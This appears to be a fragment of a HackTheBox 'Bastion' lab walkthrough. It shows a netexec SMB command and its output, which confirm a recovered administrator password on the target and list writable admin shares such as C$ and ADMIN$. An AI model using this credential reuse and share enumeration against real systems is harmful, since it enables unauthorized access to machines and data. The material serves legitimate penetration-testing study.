 ...odstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Bastion/loot/mRemoteNG kali kali:pts/10
(17:34:10 on main)──> netexec smb $box -u $user -p $pass --shares (Tue,Apr29)
SMB 10.129.136.29 445 BASTION [*] Windows Server 2016 Standard 14393 x64 (name:BASTION) (dom
ain:Bastion) (signing:False) (SMBv1:True)
SMB 10.129.136.29 445 BASTION [+] Bastion\administrator:thXLHM96BeKL0ER2 (Compromised!)
SMB 10.129.136.29 445 BASTION [-] Account not found in the BloodHound database.
SMB 10.129.136.29 445 BASTION [*] Enumerated shares
SMB 10.129.136.29 445 BASTION Share Permissions Remark
SMB 10.129.136.29 445 BASTION ----- ----------- ------
SMB 10.129.136.29 445 BASTION ADMIN$ READ,WRITE Remote Admin
SMB 10.129.136.29 445 BASTION Backups READ,WRITE
SMB 10.129.136.29 445 BASTION C$ READ,WRITE Default share
SMB 10.129.136.29 445 BASTION IPC$ Remote IPC